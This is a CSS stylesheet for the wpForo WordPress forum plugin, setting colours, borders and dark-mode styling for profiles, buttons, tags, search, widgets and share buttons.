#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent,
#wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item { background-color: #f5f5f5!important; color:#555555!important;}

#wpforo #wpforo-wrap .wpforo-profile-wrap .h-left .avatar{ background-color:#ffffff; border: 2px solid #cccccc; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-username{ color:#0099cc; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {background-color:#ffffff;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field-name-about .wpf-label-wrap{border-bottom:1px dotted #cccccc;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field{ border-bottom: 1px solid #e6e6e6;}

#wpforo #wpforo-wrap .wpforo-activity-content .activity-icon{ border-right:2px solid #ffffff; }
#wpforo #wpforo-wrap .wpforo-sbn-content .sbn-icon{ border-right:2px solid #ffffff; }
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options{background: #ffffff; border: 1px solid #dadada; border-left: 1px solid #dadada; }
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options ul li{border-bottom: 1px dotted #cccccc;}
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-cat{background: #f5f5f5;}
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk div{border-bottom: 1px dotted #999999;}
#wpforo #wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: #555555;}


#wpforo #wpforo-wrap input[type="text"], #wpforo #wpforo-wrap input[type="password"], #wpforo #wpforo-wrap input[type="email"], #wpforo #wpforo-wrap textarea, #wpforo #wpforo-wrap select { border: 1px solid #dadada; color: #777777; box-shadow: inset 0 1px 4px #e6e6e6; -moz-box-shadow: inset 0 1px 4px #e6e6e6; -webkit-box-shadow: inset 0 1px 4px #e6e6e6; }
#wpforo #wpforo-wrap input[type="submit"], #wpforo #wpforo-wrap input[type="reset"], #wpforo #wpforo-wrap input[type="button"], #wpforo-dialog input[type="submit"], #wpforo-dialog input[type="reset"], #wpforo-dialog input[type="button"]{ background:#43a6df; color:#ffffff; border: 1px solid #0099cc; }
#wpforo #wpforo-wrap input[type="submit"]:hover,#wpforo #wpforo-wrap input[type="reset"]:hover{ background:#0099cc; }
#wpforo #wpforo-wrap input[type="button"]:hover{ background:#0099cc; }
#wpforo #wpforo-wrap .wpf-button, .wpf-button{ background:#43a6df; color:#ffffff!important; border: 1px solid #0099cc; }
#wpforo #wpforo-wrap .wpf-button:hover, .wpf-button:hover{ background:#0099cc; }
#wpforo #wpforo-wrap .wpf-button-secondary, .wpf-button-secondary{background: #FEFEFE !important; color: #333333 !important; border: 1px solid #CCCCCC !important;}
#wpforo #wpforo-wrap .wpf-button-secondary:hover, .wpf-button-secondary:hover{background: #FFFFFF !important;}

#wpforo #wpforo-wrap .wpf-topic-create{ border: solid #dadada 1px; background-color:  #f5f5f5 ;}
#wpforo #wpforo-wrap .wpf-topic-create .wp-editor-tools{ border-bottom:1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-tmce{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-html{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"] { background:#43a6df; color:#ffffff; }
#wpforo #wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"]:hover{ background:#0099cc!important; }

#wpforo #wpforo-wrap .wpf-post-create { border: solid #dadada 1px;  background-color:  #f5f5f5 ;}
#wpforo #wpforo-wrap .wpf-post-create .wp-editor-tools{ border-bottom:1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-tmce{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-html{ border: 1px #dadada solid; }
#wpforo #wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"] { background:#43a6df; color:#ffffff; }
#wpforo #wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"]:hover{ background:#0099cc!important; }

#wpforo #wpforo-wrap .wpforo-tags .wpf-tags-title{border-right: 1px solid #ffffff;}
#wpforo #wpforo-wrap .wpf-tags a{background:#4a8eb3; color:#ffffff;}
#wpforo #wpforo-wrap .wpf-tags a:before{ border-color:transparent #4a8eb3 transparent transparent;}
#wpforo #wpforo-wrap .wpf-tags a:after{ background:#ffffff; -moz-box-shadow:-1px -1px 2px #3f7796; -webkit-box-shadow:-1px -1px 2px #3f7796; box-shadow:-1px -1px 2px #3f7796;}
#wpforo #wpforo-wrap .wpf-topic-tags #wpf_tags{color: #4a8eb3;}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-tags #wpf_tags{color: #555555;}
#wpforo #wpforo-wrap .wpf-tags a:active,
#wpforo #wpforo-wrap .wpf-tags a:visited{color: #ffffff;}
#wpforo #wpforo-wrap .wpf-tags a:hover{background:#666666; color: #ffffff;}
#wpforo #wpforo-wrap .wpf-tags a:hover:before{border-color:transparent #666666 transparent transparent;}

#wpforo #wpforo-wrap .wpforo-topic-footer{color: #777777;}
#wpforo #wpforo-wrap .wpf-topic-rel .wpf-rel-wrap{border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpf-topic-rel .wpf-no-rel{border-top: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpf-topic-visitors{border-top: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpf-topic-navi .wpf-navi-wrap{border-top: #e6e6e6 3px solid;}
#wpforo #wpforo-wrap .wpf-tags-text i,
#wpforo #wpforo-wrap .wpf-topic-rel .wpf-rel-title i{color:#777777;}

#wpforo #wpforo-wrap .wpforo-members-wrap .wpforo-members-content { border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-search { border-bottom:1px solid #e6e6e6; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-avatar { border-right:2px solid #ffffff; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-regdate-head{ border-bottom:1px solid #e6e6e6; }
#wpforo #wpforo-wrap .wpforo-members-wrap td.wpf-members-foot { border-top:1px solid #e6e6e6; }

#wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content { border-top:#43a6df 1px solid; border-bottom:#cccccc 1px solid; padding: 40px 1%; }
#wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content h3{color:#555555}
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content { border-top:#43a6df 1px solid; border-bottom:#cccccc 1px solid; padding: 40px 1%; }
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table{ padding:1%; }
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table .wpf-field{border-bottom:none;}
#wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content h3{color:#555555}

#wpforo #wpforo-wrap .wpforo-404-wrap .wpforo-404-content { border-top:#e6e6e6 1px solid; border-bottom:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-404-wrap .wpf-search-box { border:#cccccc 1px dashed; }

#wpforo #wpforo-wrap .wpf-please-login{background-color: #f5f5f5;}

#wpforo #wpforo-wrap #wpforo-search-title { color:#333333; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar{ background:#f5f5f5; border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfltd{ border-bottom:1px dotted #ffffff; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfrtd{ border-bottom:1px dotted #ffffff; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content { border-bottom:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ptr{ border-bottom:#cccccc 1px solid;}
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr{ background-color:#43a6df; color:#ffffff; }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr{ background:#f5f5f5 }
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-shead-icon{ border-right:1px solid #ffffff;}
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon { border-right:1px solid #ffffff;}

#wpforo #wpforo-wrap #wpforo-recent-title { color:#333333; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar{ background:#f5f5f5; border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfltd{ border-bottom:1px dotted #ffffff; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfrtd{ border-bottom:1px dotted #ffffff; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content { border-bottom:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ background-color:#43a6df; color:#ffffff; }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-ttr{ background:#f5f5f5 }
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-shead-icon{ border-right:1px solid #ffffff;}
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon { border-right:1px solid #ffffff;}
#wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-stext{color:#666666}

#wpforo #wpforo-wrap .wpf-action, .wpf-notifications .wpf-action{ color: #3f7796; }
#wpforo #wpforo-wrap .wpf-action:hover, .wpf-notifications .wpf-action:hover{ cursor: pointer; color: #659fbe; }
#wpforo #wpforo-wrap .wpf-action.wpforo-tools{ color: #ffffff; }
#wpforo #wpforo-wrap .wpf-action.wpforo-tools:hover{ cursor: pointer; /*color: #dff4ff;*/ }

#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info{ color:#666666; }
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-prev-button{ background:#43a6df; color:#ffffff; border: 1px solid #0099cc; }
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button{ background:#43a6df; color:#ffffff; border: 1px solid #0099cc; }

#wpforo #wpforo-wrap  #wpforo-stat-header{ background-color:#555555; color: #ffffff; border-bottom: 2px solid #cccccc;}
#wpforo #wpforo-wrap  #wpforo-stat-body{ border:#e6e6e6 1px solid; background:#f5f5f5; }
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-data{ }
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item{border-right:1px solid #e6e6e6;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item i{color:#777777;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-value{color:#777777;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-label{border-top:1px dotted #cccccc; color:#777777;}
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-last-info i{color:#777777;}

#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-new i,
#wpforo #wpforo-wrap  #wpforo-stat-body .wpf-all-read i{color:#4a8eb3;}

#wpforo #wpforo-wrap .widget-title,
.wpforo-widget-wrap .widget-title{ border-bottom:2px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpforo-widget-wrap .wpforo-widget-content li,
.wpforo-widget-wrap .wpforo-widget-content li{ border-bottom:1px dotted #cccccc; }

.wpforo-widget-wrap .wpf-widget-tags li{border:none!important;}
.wpforo-widget-wrap .wpf-widget-tags li a{border-color:#659fbe!important; }
.wpforo-widget-wrap .wpf-widget-tags li span{border:1px solid #659fbe!important; background-color: #659fbe!important;color: #ffffff!important;}
.wpforo-widget-wrap .wpf-widget-tags li a:hover{background-color: #659fbe!important;color: #ffffff!important;}
.wpforo-widget-wrap .wpf-prof-footer .wpf-prof-buttons a:hover{background: #659fbe!important;}

.ui-dialog { z-index: 999998 !important; }
.wpf-video{	margin: 10px !important; }

.ui-dialog .ui-widget-header{  background-color: #43a6df!important; border-bottom:#cccccc 1px solid!important; }
.ui-dialog .ui-widget-header span.ui-dialog-title{ color: #ffffff !important; }
.ui-widget input[type="submit"]:hover{ background:#0099cc; }
.ui-widget input[type="submit"]{ background:#43a6df; color:#ffffff; border: 1px solid #0099cc; }

#wpforo #wpforo-wrap .wpforo-topic-badges i.fa,
#wpforo #wpforo-wrap .wpforo-topic-badges i.fas,
#wpforo #wpforo-wrap .wpforo-topic-badges i.fab,
#wpforo #wpforo-wrap .wpforo-topic-badges i.far,
#wpforo #wpforo-wrap .wpforo-topic-badges i.fal { color: #43a6df; }

#wpf_multi_quote .wpf-multi-quote{color: #ffffff; background: #43a6df;}
body.wpf-dark #wpf_multi_quote .wpf-multi-quote{color: #3f7796;}

#wpf-msg-box a{color:#ffffff;}
#wpf-msg-box a:hover{color:#e6e6e6;}
#wpf-msg-box > p{color:#ffffff!important;background-color:#43a6df;background:-moz-linear-gradient(#43a6df);background:-o-linear-gradient(#43a6df);background:linear-gradient(#43a6df);}
#wpf-msg-box > p:after{border-color:transparent #43a6df;}

#wpf-msg-box > p.error{background-color:#f46464;background:-moz-linear-gradient(#f46464);background:-o-linear-gradient(#f46464);background:linear-gradient(#f46464);}
#wpf-msg-box > p.error:after{border-color:transparent #f46464;}
#wpf-msg-box > p.success{background-color:#00a636;background:-moz-linear-gradient(#00a636);background:-o-linear-gradient(#00a636);background:linear-gradient(#00a636);}
#wpf-msg-box > p.success:after{border-color:transparent #00a636;}

body.wpf-dark #wpf-msg-box > p, body.wpf-dark #wpf-msg-box a, body.wpf-dark #wpf-msg-box a:visited{color:#3f7796!important;}
body.wpf-dark #wpf-msg-box a:hover, body.wpf-dark #wpf-msg-box a:active{color:#659fbe!important;}

#wpforo #wpforo-wrap .wpf-field { border-bottom: 1px solid #ffffff;}
#wpforo #wpforo-wrap .wpf-field .wpf-label i{ color: #777777; }
#wpforo #wpforo-wrap .wpf-field:not(.wpf-field-type-tinymce) .wpf-field-wrap i{ color: #777777; }

#wpforo #wpforo-wrap .wpf-field {border-bottom: 1px solid #ffffff;}
#wpforo #wpforo-wrap .wpf-field .wpf-field-cl{ clear:both;}
#wpforo #wpforo-wrap .wpf-field input {max-width: 100%;}
#wpforo #wpforo-wrap .wpf-field input[type="text"],
#wpforo #wpforo-wrap .wpf-field input[type="password"],
#wpforo #wpforo-wrap .wpf-field input[type="email"],
#wpforo #wpforo-wrap .wpf-field input[type="date"],
#wpforo #wpforo-wrap .wpf-field input[type="number"],
#wpforo #wpforo-wrap .wpf-field input[type="url"],
#wpforo #wpforo-wrap .wpf-field input[type="tel"],
#wpforo #wpforo-wrap .wpf-field textarea,
#wpforo #wpforo-wrap .wpf-field select{box-shadow: 0 0 2px 0px #E6E6E6;}
#wpforo #wpforo-wrap .wpf-field input::-webkit-input-placeholder, #wpforo #wpforo-wrap .wpf-field textarea::-webkit-input-placeholder  { color: #999999;}
#wpforo #wpforo-wrap .wpf-field input::-moz-placeholder, #wpforo #wpforo-wrap .wpf-field textarea::-moz-placeholder  {color: #999999;}
#wpforo #wpforo-wrap .wpf-field input:-ms-input-placeholder, #wpforo #wpforo-wrap .wpf-field textarea:-ms-input-placeholder  {color: #999999;}
#wpforo #wpforo-wrap .wpf-field input:-moz-placeholder, #wpforo #wpforo-wrap .wpf-field textarea:-moz-placeholder {color: #999999;}
#wpforo #wpforo-wrap .wpf-field input[type="text"]:focus, #wpforo #wpforo-wrap .wpf-field input[type="password"]:focus, #wpforo #wpforo-wrap .wpf-field input[type="email"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="date"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="number"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="url"]:focus,#wpforo #wpforo-wrap .wpf-field input[type="tel"]:focus,#wpforo #wpforo-wrap .wpf-field textarea:focus,
#wpforo #wpforo-wrap .wpf-field select:focus{ box-shadow: 0 0 4px 0 #cccccc; }
#wpforo #wpforo-wrap .wpf-field .wpf-label i{ padding-right:5px; width:25px;}
#wpforo #wpforo-wrap .wpf-field .wpf-field-wrap i{}
#wpforo #wpforo-wrap .wpf-field .wpf-field-required-icon{color: #ff812d;}
#wpforo #wpforo-wrap .wpf-add-topic-title{border: 1px dashed #43a6df; color: #43a6df; border-right: none; border-left: none;}
#wpforo #wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #f5f5f5;}
#wpforo #wpforo-wrap .wpf-acp-header{border-bottom: 1px dashed #43a6df;}
#wpforo #wpforo-wrap .wpf-acp-header .wpf-acp-toggle i{color: #43a6df;}

#wpforo #wpforo-wrap .wpf-tools {background: #f5f5f5; border-bottom:#e6e6e6 3px solid; outline:3px solid #ffffff;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab{ border-bottom-color: #999999; }
#wpforo #wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab.wpf-tt-active{ border-top-color: #43a6df; color:#43a6df; }
#wpforo #wpforo-wrap .wpf-tools .wpf-tool h3{ color: #e6e6e6}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool .wpf-tool-desc{ color: #999999;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]{background: #ffffff;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts{background: #ffffff; border: 1px solid #dadada; border-left: 3px solid #dadada; }
#wpforo #wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #cccccc;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::placeholder {color: #cccccc; opacity: 1;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]:-ms-input-placeholder {color: #cccccc;}
#wpforo #wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::-ms-input-placeholder {color: #cccccc;}

#wpforo #wpforo-wrap .wpf-sb-1{color:#cccccc;background-color:#f5f5f5;}
#wpforo #wpforo-wrap .wpf-sb-2{color:#43a6df;background-color:#f5f5f5;}
#wpforo #wpforo-wrap .wpf-sb-3{color:#cccccc;background-color:transparent;}
#wpforo #wpforo-wrap .wpf-sb-4{color:#43a6df;background-color:transparent;}
#wpforo #wpforo-wrap .wpf-sb .wpf-sb-buttons i{color: #cccccc;}
#wpforo #wpforo-wrap .wpf-sb .wpf-sb-toggle .wpfsa{color:#43a6df!important;}
#wpforo #wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-1,
#wpforo #wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-2{border:1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpfl-2 .wpf-sb-right, #wpforo #wpforo-wrap .wpfl-3 .wpf-sb-right{ border-top:1px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpfl-2 .wpf-sb-left, #wpforo #wpforo-wrap .wpfl-3 .wpf-sb-left{ background-color:transparent;}
#wpforo #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-left: 1px dotted #3f7796;}
[dir="rtl"] #wpforo #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-right: 1px dotted #3f7796; border-left:none;}
#wpforo #wpforo-wrap .wpf-sb.wpf-sb-top.sb-tt-expanded .wpf-sb-buttons i{color:#3f7796;}
#wpforo #wpforo-wrap .wpf-sbtn {color: #555555;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sbtn-title i{color: #999999;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button{background: #aaaaaa; color: #ffffff; }
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button.wpf-sb-icon{background: transparent; color: #777777; border: 1px solid #bbbbbb;}
#wpforo #wpforo-wrap .wpf-sb .wpf-fb .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-fb i:hover{ color: #4267b2!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-tw .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-tw i:hover{ color: #1DA1F2!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-wapp .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-wapp i:hover{ color: #1BD741!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-lin .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-lin i:hover{ color: #0A75B5!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-gg .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-gg i:hover{ color: #DB4437!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-vk .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-vk i:hover{ color: #4A76A8!important;}
#wpforo #wpforo-wrap .wpf-sb .wpf-ok .wpfsa, #wpforo #wpforo-wrap .wpf-sb .wpf-ok i:hover{ color: #EE8208!important;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-fb:hover{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-tw:hover{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-lin:hover{ background-color: #0A75B5; border-color: #0A75B5; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-wapp:hover{ background-color: #1BD741; border-color: #1BD741; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-gg:hover{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-vk:hover{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-ok:hover{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-fb{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-tw{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-wapp{ background-color: #1BD741; border-color: #1BD741; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-lin{ background-color: #0A75B5; border-color: #0A75B5; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-gg{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-vk{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo #wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-ok{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo #wpforo-wrap .wpforo-revisions-wrap{border-color: #e6e6e6;}
#wpforo #wpforo-wrap .wpforo-revisions-wrap *{border-color: #43a6df !important;}
#wpforo #wpforo-wrap .wpforo-revision{background-color: #f5f5f5; box-shadow: 0 0 4px #cccccc;}
#wpforo #wpforo-wrap .wpforo-revision .wpforo-revision-top{color: #666666;}
#wpforo #wpforo-wrap .wpforo-revisions-wrap .wpforo-revision-body{background-color: #ffffff; color: #555555;}
#wpforo #wpforo-wrap .wpf-topic-form-wrap > .wpf-extra-fields{border-top:1px #e6e6e6 solid;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-revision .wpforo-revision-top{color: #999999;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-revisions-wrap .wpforo-revision-body{background-color: #e6e6e6; color: #3f7796;}

@media screen and (max-width:600px) {
	#wpforo #wpforo-wrap #wpforo-menu .wpf-menu{background-color:#555555;}
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{border-top: 1px solid #e6e6e6; }
}

#wpforo #wpforo-wrap.wpf-dark { color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfcl-3{ color:#3f7796!important; }
#wpforo #wpforo-wrap.wpf-dark .wpfcl-1{ color:#3f7796!important; }
#wpforo #wpforo-wrap.wpf-dark .wpfcl-4{ color:#3f7796!important; }
#wpforo #wpforo-wrap.wpf-dark .wpf-action{ color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-post .wpforo-post-content p{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark #wpforo-menu li a { color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-lastpost, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-lastpost{ color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post{ color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-lastpost, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-lastpost{ color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-description, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-forum-description{ color: #3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .cat-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .cat-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .cat-title{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-category div, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-category div, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-category div, #wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpforo-category div{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-topic-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-topic-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-topic-date{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-views{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-views{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-views{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-post-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post-date, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-post-date{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .head-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-title, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-title{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .head-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-posts, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-posts{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .head-stat-views, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-views, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-views{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-post .wpf-left, #wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-post .wpf-left, #wpforo #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-post .wpf-left{ color:#3f7796; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ color:#3f7796; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions, #wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers, #wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{ color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark #wpforo-stat-header{ color: #3f7796; border-bottom: 1px solid #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-button{ color:#3f7796!important; }
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create .wpf-subject{background-color:#333333}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create{background-color:#f5f5f5}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create div.mce-toolbar-grp{background-color:#f5f5f5}
